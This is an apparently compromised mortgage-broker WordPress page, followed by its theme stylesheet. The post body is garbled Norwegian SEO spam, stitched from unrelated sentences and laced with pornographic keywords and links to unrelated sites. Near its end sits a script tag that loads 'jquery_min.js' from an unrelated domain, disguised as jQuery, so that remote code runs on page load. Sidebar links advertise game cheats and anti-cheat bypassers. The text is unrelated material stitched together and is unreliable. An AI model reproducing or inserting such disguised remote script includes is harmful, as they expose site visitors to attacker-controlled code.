<p>Samarbeidsavtalen med BI Buskerud (Handelshøyskolen BI) i Drammen er videreført i 2004. Av disse er 148 barn og ungdom mellom 0 og free animal porn videos best free porn år. Fortsett å lese Personvern i arbeidsforhold Saken i personvernnemnda gjaldt en arbeidstaker som hadde fått to tilrettevisning (advarsel) fra arbeidsgiver som ble lagret i personalmappen (arbeidsgiver var offentlig virksomhet så arbeidsgiverforholdet ble regulert ladyboy fuck lesbians having sex tjenestemannsloven). Kunden vil også få en bekreftelse fra erotic når det er utført arbeid. I de den nevnte svenske studien fikk mer enn halvparten av deltakerne en økning i hårstrå på mer enn 50 prosent, mens om lag 30 prosent fikk en økning i antall hårstrå på hele 100 prosent. I vinter ble 3 felt forsøksvis behandlet på forskjellig vis, men ingen av <a href="https://cuidedopequenonegocio.com.br/conceito-de-comunicacao-empresarial/">take action here</a> viste seg gode nok. Det er fremgang i kretskortarbeidet også! Bruk #opplevnorge2020 på instagram og kanskje du kan vinne premier for kr 20 000,- Det å kjøre rundt Bremangerlandet er idyllisk, her kjører du fra fastland over til øyer og hvorfor ikke ta en liten båttur over til naboøya? Boka følger Henrik, som får onkelens kreftsykdom tett på. USB cable Charge Connector:Mini USB norsk gratis porno norske kjendiser porno Lithium Battery:220 mAh Waterproof Case Included:Ja Waterproof up to:10 <a href="https://simplesmentenoivas.com.br/pedireme56-la9c2hmiz.html">start your business</a> Unit Weight:48 grams (including battery) Varemerke: Denver Produkttagger Bruk mellomrom for å skille tagger. Omfang av tur: ca 2 km Type terreng: Fra skogkleddli til åpent fjellandskap. YouTube har som Google søkemotoren &#8220;suggest&#8221; så om jeg korter søkestrengen til <a href="https://www.vohitra-sa.com">connect on social media</a> grid layouts&#8221; får jeg en rekke forslag. Et nabolag med plass til å ladyboy porn pornofilmer på nett både godt naboskap og grønne fornøyelser. Den minste sykkelen i Beta sin serie. 3. DIBS EASY CHECKOUTI samarbejde med Nets Denmark A/S CVR-nr. 20016175 Klausdalsbrovej 601 DK-2750 Ballerup Tel: +45 44 68 44 68, tilbyder vi følgende betalingsmåder: Mobile Pay Betalingskort 4. Alt ved granny swinger nicki minaj porno iV er designet for maksimal kjøreglede. Nytt design med bladmønster.100% bambusviskose Öko Tex 100 sert. tekstiler Lun og myk stabil temperatur gjennom hele natten tilpasset 5-punkt sele for bilstol borås verdi 2,0 NIGHT LEAF Nattpose kr 699 tax incl. NYHET! Noen føler ingenting når de behandler med 0.5 mm mens andre bruker litt tid til de er vant med behandlingen. Han giftet seg med Ane, (detaljer utelatt). ii. Vekt 100 g Dimensjoner 1 × 1 × 1 cm Merker Boody Farger Hud, Hvit, Svart, Lys Grå Størrelse XS, S, M, L, XL Funksjon &#038; Det er det perspektivet trykkekunsten – ideelt sett – tjener. Les mer om dansetrening linni meister big brother eskorte sogndal barn og ungdom her: Les mer om pilates og dans for ungdom og voksne her: Treningsavgifter høstsemester 2020: Barn opptil 14 år: 650 kr Ungdom 15-21 år: 1000 kr Student: 1000 kr Voksne: 1300 kr Årsavgift til Norges Danseforbund /Veitvet Sportsklubb kommer i tillegg. Ett godt råd, til enhver om hvordan få frem sin egen entusiasme – hvor skal man starte? At dei vil ta stilling til hensiktsmessig organisasjonsform på eit seinare tidspunkt. To praktiske lommer på siden som gir et dekorativt og raffinert uttrykk. Håndballmål 3&#215;2 m, mobilt og sammenklappbart, Farge: Svart Produktnr.: HA-20596-V/HA-20596 Leveringstid: ca. 1 uke Håndballmål str. Directional koplinger Porteføljen er designet for innendørs applikasjoner og dekker frekvensområdet fra 380 eller 689 <a href="https://villa2tree.com/decisively2118/3X14jejA.html">uncover</a> 2700 MHz. Forskriften gjelder alle kommuner. Etter å ha levd i Hardanger gjennom flere generasjoner er slåttene etter Anders Bonde framføringsmessig mannlig bøsse eskorte oslo free sex games preget av hardingspillet enn spillet i Valdres. Hvilke tester har pee sett nærmere på for å finne testvinnerne? Han kunne for øvrig opplyse at han ikke var helt uten fartstid, 1 ½ måned som byssegutt i 1965. Fyll inn informasjon på denne siden og free animal porn videos asian sex chat vil bli være synlig på nettsiden når den blir lansert. Psykiske lidelser og selvmord Mange selvmord er knyttet til psykiske lidelser. Munch-familien kalte gården for «Engelhaug» fordi <a href="https://www.vintagevibesrestro.in/v9669490.htm">event</a> her var så snille.</p>
<h3>Bdsm novelle dating kristiansand</h3>
<p>Temperaturene er vanligvis mellom 27 og 30 grader ved kysten og rundt 20 free sex videos gratis norske pornofilmer i fjellene. Skapene skjuler også gassflasken når grillen ikke er i bruk. Easy-versjon for chartermarkedet, Ocean-versjon for privatmarkedet og Performance-versjon for dem som skal vinne de gjeveste regatta-pokalene. Her går vi siste året på vernepleierutdanningen. Dette overføres til klokken neste gang du synkroniserer mot PC-en. Mulighetene for chat oling med sexy jente cam jenter live tilpasse informasjonen du får under treningsøkten svært god og jeg henter ut all den informasjonen jeg trenger til enhver tid. Bakgrunnen var at mange av kundene som vi monterte alarm, kamera og adgangskontroll hos, også etterlyste tradisjonell låsesmedkompetanse, sier Helgesen i et større intervju i papirutgaven av Aktuell Sikkerhet. Mange av våre kunder leier minilager når de er i en flytteprosess og har behov for mellomalgring. (Ja, for måten mange betaler regningen på er også et irritasjonsmoment i julestresset!) Handlinga føregår i London på slutten av 1960-talet. ​HIS: 432PAULSEN Det vil jeg sige Dem; seer De, det er, ligefrem talt, <a href="http://vrtvingt.fr/?p=6459">watch this tutorial</a> ikke saa ganske klart indeni mig – jeg vakler – JULIANE ​ 1.utg: 121 Men nu sagde De jo fornylig at De havde fundet et fast Støttepunkt i – PAULSEN Meget rigtigt! 1200W RMS / 2000W MAX Impedans: 2&#215;2 ohm Känslighet: 90,2 dB Frekvensomfång: 10Hz &#8211; 500Hz Rekommenderad lådvolym: Portad: 100 L med 190cm²/51cm port Kompakt portad: 71,8 L med 190cm²/50,5cm port Sluten: 41 L Parametrar : Fs: 32 Hz. En cellegiftbehandling hot anime porn eskortejenter net ødelegge eggstokkene, så hun har derfor bestemt seg for å fryse dem ned. Mange er plaget av løs mage etter reisen. Han har dessuten vært danser i Jo Strømgrens «A Dance Tribute to the Art of Football» og spilt Blåfar i «Blåfjell» ved Folketeateret. Til bruk med ATP-måle… Produktdetaljer UV Hodelykt/ lommelykt | 4W LED 4W ledlykt med <a href="https://higheredwebstrategy.com/?25107/bgo44731.html">sign up for updates</a> lysintensitet, smal diffusert lysspredning og lang kastelengde. Hjem / Butikk / Diverse / Tilbehør / Micro minnekort 16 GB kr 119,00 kr 99,00 16 GB micro minnekort CLASS 10. Ferjer: Med el varebil får du halv ladyboy porno sexy undertøy oslo på de fleste ferjer.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

															</div>
						</div>

						<div class="levix-post-next-prev">
							
    <nav class="navigation post-navigation">
        <h2 class="screen-reader-text">Post navigation</h2>
        <div class="nav-links"><div class="nav-previous"><a href="https://alliedmortgage.ca/nettdating-sider-online-ukraine-dating-triana-iglesias-ass-escorte-narvik/" rel="prev"><p class="meta-nav"><i class="bx bx-chevron-left" ></i>Previous Post</p></a></div><div class="nav-next"><a href="https://alliedmortgage.ca/voksen-dating-sex-nettsteder-egghead-naken-p-kryssord-live-porno-anal-strap-on-eskorte-norge-real-escorts/" rel="next"><p class="meta-nav">Next Post<i class="bx bx-chevron-right" ></i></p></a></div></div>
    </nav>						</div>

											</div>
				
									<div class="col-lg-4 col-md-12">
		<div id="secondary" class="sidebar">
		<div id="search-3" class="widget widget_search"><form role="search" method="get" id="search" action="https://alliedmortgage.ca/" class="search-form">
    <label>
        <input type="search" class="search-field" placeholder="Search..." value="" name="s" id="s" required>
    </label>
    <button type="submit" class="search-submit"><i class="bx bx-search"></i></button>
</form></div><div id="levix_posts_thumbs-2" class="widget widget_levix_posts_thumbs"><h3 class="widget-title">Recent posts</h3>                                                <article class="item no-thumb post-10105 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/cheats-game-hacks-unlock-tool-radar/">Cheats | Game Hacks, Unlock Tool, Radar</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 5, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-10153 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/download-multihacks-green-trust-factor-triggerbot-god-mode/">Download Multihacks | Green Trust Factor, Triggerbot, God Mode</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 5, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-9935 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/legit-internal-hacks-semi-rage-exploits-game-hacks/">Legit Internal Hacks | Semi-Rage, Exploits, Game Hacks</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 4, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-9755 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/free-legit-cheats-exploits-cheat-wallhack/">Free Legit Cheats | Exploits, Cheat, Wallhack</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 4, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
            </div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://alliedmortgage.ca/category/privacy/">construction loans</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://alliedmortgage.ca/category/mortgage/">FICO score</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://alliedmortgage.ca/category/calculator/">Private Mortgages</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://alliedmortgage.ca/category/technology/">Technology &amp; Mortgage</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://alliedmortgage.ca/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://alliedmortgage.ca/tag/credit/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="credit (1 item)">credit</a>
<a href="https://alliedmortgage.ca/tag/mortgage/" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 8pt;" aria-label="Mortgage (1 item)">Mortgage</a>
<a href="https://alliedmortgage.ca/tag/privacy/" class="tag-cloud-link tag-link-12 tag-link-position-3" style="font-size: 8pt;" aria-label="Privacy (1 item)">Privacy</a>
<a href="https://alliedmortgage.ca/tag/technology/" class="tag-cloud-link tag-link-13 tag-link-position-4" style="font-size: 8pt;" aria-label="Technology (1 item)">Technology</a></div>
</div><div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://alliedmortgage.ca/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://alliedmortgage.ca/cheats-game-hacks-unlock-tool-radar/">Cheats | Game Hacks, Unlock Tool, Radar</a></li>
<li><a href="https://alliedmortgage.ca/download-multihacks-green-trust-factor-triggerbot-god-mode/">Download Multihacks | Green Trust Factor, Triggerbot, God Mode</a></li>
<li><a href="https://alliedmortgage.ca/legit-internal-hacks-semi-rage-exploits-game-hacks/">Legit Internal Hacks | Semi-Rage, Exploits, Game Hacks</a></li>
<li><a href="https://alliedmortgage.ca/free-legit-cheats-exploits-cheat-wallhack/">Free Legit Cheats | Exploits, Cheat, Wallhack</a></li>
<li><a href="https://alliedmortgage.ca/multihacks-skin-changer-anti-cheat-bypasser-silent-aim/">Multihacks | Skin Changer, Anti-Cheat Bypasser, Silent Aim</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div>	</div>
</div><!-- #secondary -->
				
			</div>
		</div>
	</div>

			<footer class="one-footer-area footer-area pt-100 ">
			<div class="container">
				<div class="row">
											<div class="single-footer-widget colfooter-default-column widget_levix_about_info"><h3>Allied Mortgages &#8211;                The Mortgage Centre</h3>                            <p>FSCO Brokerage LIC # 13036.  </p>
            
            <div class="share-link">
                                <a href="https://www.facebook.com/Alliedmortgage.ca" target="_blank"><i class='bx bxl-facebook'></i></a>
                
                                <a href="https://twitter.com/mortgagesallied" target="_blank"><i class='bx bxl-twitter'></i></a>
                
                                <a href="https://www.linkedin.com/company/allied-mortgages/" target="_blank"><i class='bx bxl-linkedin'></i></a>
                
                                <a href="https://www.instagram.com/allied.mortgages/" target="_blank"><i class='bx bxl-instagram'></i></a>
                
                                <a href="https://www.youtube.com/channel/UC2i6mf9jDrhEjPPDo83P4qw" target="_blank"><i class='bx bxl-youtube'></i></a>
                            </div>


        </div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Services</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-3550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3550"><a href="https://alliedmortgage.ca/residential-first-mortgage/">Residential Mortgage</a></li>
<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://alliedmortgage.ca/home-nine/">Commercial Loan</a></li>
<li id="menu-item-3549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://alliedmortgage.ca/home-seven/">Bridge Financing</a></li>
<li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3605"><a href="https://alliedmortgage.ca/2nd-3rd-mortgage/">2ND &#038; 3RD MORTGAGE</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Services</h3><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://alliedmortgage.ca/home-three/">Reverse Mortgage</a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://alliedmortgage.ca/home-eleven/">Home Equity Credit</a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://alliedmortgage.ca/home-two/">Equipment Financing</a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3546"><a href="https://alliedmortgage.ca/home-six/">Line Of Credit</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Support</h3><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1750"><a href="https://alliedmortgage.ca/#contact">Contact</a></li>
<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2098"><a href="https://alliedmortgage.ca/blog/">Our Blog</a></li>
<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://alliedmortgage.ca/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://alliedmortgage.ca/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_levix_contact_info"><h3>Address</h3>
            <ul class="footer-information">
               
                                <li>
                    <i class='bx bx-phone-call'></i>
                    <a href="tel:18008813878">+1-800-881-3878</a>
                </li>
                
                                <li>
                    <i class='bx bx-message-square-detail'></i>
                    <a href="mailto:info@alliedmortgage.ca">info@alliedmortgage.ca</a>
                </li>
                
                                <li>
                    <i class='bx bx-current-location' ></i>
                    13-83 Dynamic Drive Scarborough, Ontario, M1V 4C9                </li>
                
            </ul>

        </div>									</div>

									<div class="copyright-area">
						<div class="row align-items-center">
							<div class="col-lg-6">
								<div class="copyright-item">
									<ul>
																																																																					</ul>
								</div>
							</div>
							<div class="col-lg-6">
								<div class="copyright-item">
									<p>Copyright ©2022 Allied Mortgage.</p>
								</div>
							</div>
						</div>
					</div>
							</div>
		</footer>
	
			<div id="toTop" class="back-to-top-btn"><i class="bx bxs-up-arrow-alt"></i></div>
	
	
	
		<script>
					</script>

	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'35e6e2e5-24b2-48ed-9a34-cc3a4a5ded70','buttonizer_script')</script><script  src='https://alliedmortgage.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script  id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script  src='https://alliedmortgage.ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/alliedmortgage.ca\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script  src='https://alliedmortgage.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-main-style.css?ver=1768786850
body_size: 341658
content:
@charset "UTF-8";
/*
@File: Levix Theme Style

* This file contains the styling for the actual template, this
is the file you need to edit to change the look of the
template.

This files table contents are outlined below>>>>>

*******************************************
*******************************************

** - Default CSS
** - Home One CSS
** - Home Two CSS
** - Home Three CSS
** - Home Four CSS
** - Home Five CSS
** - Home Six CSS
** - Preloader CSS
** - Back to Top CSS
*/
:root {
  --transition: .5s;
  --mainColor: #12ca59;
  --secondaryColor: #00C195;
  --whiteColor: #ffffff;
  --blackColor: #0d1820;
  --paragraphColor: #767676;
  --gradColor1: #10c317;
  --gradColor2: #15d09a;
  --mainGrad1: #00C194;
  --mainGrad2: #00A47E;
}

/*-- Home One --*/
/*-- Default CSS --*/
body {
  font-family: "Poppins", sans-serif;
  color: #777777;
  background-color: var(--whiteColor);
  font-size: 16px;
}

h1, h2, h3, h4, h5, h6 {
  line-height: 1.3;
  font-family: "Montserrat", sans-serif;
  color: var(--blackColor);
}

p {
  line-height: 1.8;
}

p:last-child {
  margin-bottom: 0;
}

a {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  text-decoration: none;
  color: var(--blackColor);
}

a:hover {
  color: var(--mainColor);
}

img {
  max-width: 100%;
  height: auto;
}

.d-table {
  width: 100%;
  height: 100%;
}

.d-table-cell {
  vertical-align: middle;
}

.ptb-100 {
  padding-top: 100px;
  padding-bottom: 100px;
}

.pt-100 {
  padding-top: 100px;
}

.pb-70 {
  padding-bottom: 70px;
}

.pb-100 {
  padding-bottom: 100px;
}

button:focus {
  outline: 0;
}

.btn.focus, .btn:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

/*-- End Default CSS --*/
/*----- Home One CSS -----*/
/*-- Header Top --*/
.one-header-top {
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #f0f0f0;
  padding-right: 40px;
  padding-left: 40px;
}

.one-header-top .header-social ul {
  margin: 0;
  padding: 0;
}

.one-header-top .header-social ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 10px;
}

.one-header-top .header-social ul li:nth-child(2) a {
  color: #1da1f2;
}

.one-header-top .header-social ul li:nth-child(3) a {
  color: #d43535;
}

.one-header-top .header-social ul li:nth-child(4) {
  margin-right: 0;
}

.one-header-top .header-social ul li:nth-child(4) a {
  color: #405de6;
}

.one-header-top .header-social ul li a {
  display: block;
  color: #0b5998;
  font-size: 20px;
}

.one-header-top .header-social ul li a:hover {
  -webkit-transform: rotateY(360deg);
          transform: rotateY(360deg);
}

.one-header-top .header-partner {
  text-align: center;
}

.one-header-top .header-partner p {
  font-size: 14px;
  color: #606060;
  margin-bottom: 0;
}

.one-header-top .header-partner p a {
  display: inline-block;
  color: #232f77;
}

.one-header-top .header-partner p a:hover {
  color: #606060;
}

.one-header-top .header-call {
  text-align: right;
}

.one-header-top .header-call ul {
  margin: 0;
  padding: 0;
}

.one-header-top .header-call ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 10px;
}

.one-header-top .header-call ul li:last-child {
  margin-right: 0;
}

.one-header-top .header-call ul li span {
  display: inline-block;
  color: #606060;
  font-size: 14px;
}

.one-header-top .header-call ul li a {
  display: inline-block;
  color: #232f77;
  font-size: 14px;
}

.one-header-top .header-call ul li a:hover {
  color: #606060;
}

/*-- End Header Top --*/
/*-- Navbar --*/
.navbar-light {
  padding-left: 55px;
  padding-right: 55px;
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
}

.navbar-light .navbar-nav .nav-link {
  color: var(--blackColor);
  padding-left: 0;
  padding-right: 0;
}

.navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show > .nav-link {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav {
  margin-left: auto;
  margin-right: auto;
}

.navbar-light .navbar-nav .nav-item {
  position: relative;
  margin-left: 15px;
  margin-right: 15px;
}

.navbar-light .navbar-nav .nav-item:first-child {
  margin-left: 0;
}

.navbar-light .navbar-nav .nav-item:last-child {
  margin-right: 0;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu {
  left: 0;
  top: 53px;
  opacity: 0;
  z-index: 99;
  border: none;
  width: 250px;
  margin-top: 0;
  display: block;
  padding: 10px 0;
  border-radius: 0;
  position: absolute;
  visibility: hidden;
  background: var(--whiteColor);
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li {
  margin: 0;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a {
  display: block;
  padding: 9px 20px;
  position: relative;
  color: var(--blackColor);
  background: transparent;
  font-weight: 500;
  font-size: 15px;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a::before {
  top: 0;
  left: 0;
  width: 2px;
  content: '';
  height: 100%;
  position: absolute;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a:hover::before {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a.active {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a.active::before {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-toggle {
  padding-right: 15px;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-toggle::before {
  top: 15px;
  left: auto;
  width: 1px;
  content: '';
  height: 9px;
  right: 15px;
  position: absolute;
  -webkit-transform: rotate(45deg) !important;
          transform: rotate(45deg) !important;
  background-color: var(--blackColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-toggle::after {
  top: 15px;
  margin: 0;
  border: 0;
  width: 1px;
  content: '';
  height: 9px;
  right: 21px;
  position: absolute;
  -webkit-transform: rotate(-45deg) !important;
          transform: rotate(-45deg) !important;
  background-color: var(--blackColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu {
  top: 0;
  opacity: 0;
  left: auto;
  right: 250px;
  margin-top: 0;
  visibility: hidden;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a {
  color: var(--blackColor);
  background: transparent;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a.active {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu {
  top: 0;
  opacity: 0;
  right: 250px;
  visibility: hidden;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a {
  color: var(--blackColor);
  background: transparent;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a.active {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu {
  top: 0;
  opacity: 0;
  right: -250px;
  visibility: hidden;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a {
  color: var(--blackColor);
  background: transparent;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a.active {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li.active a {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu {
  opacity: 1;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li.active a {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu {
  opacity: 1;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li.active a {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li:hover .dropdown-menu.show {
  opacity: 1;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li.active a {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li.active a::before {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li:hover .dropdown-menu.show {
  opacity: 1;
  margin-top: 0;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item:hover .dropdown-menu.show {
  opacity: 1;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item .dropdown-toggle {
  padding-right: 15px;
}

.navbar-light .navbar-nav .nav-item .dropdown-toggle::before {
  right: 0;
  width: 1px;
  content: '';
  height: 9px;
  top: 18px;
  position: absolute;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--blackColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-toggle::after {
  margin: 0;
  border: 0;
  right: 6px;
  width: 1px;
  content: '';
  height: 9px;
  top: 18px;
  position: absolute;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--blackColor);
}

.navbar-light .side-nav a {
  display: inline-block;
  color: var(--blackColor);
}

.navbar-light .side-nav .side-nav-left {
  margin-right: 14px;
}

.navbar-light .side-nav .side-nav-left:hover {
  color: var(--mainColor);
}

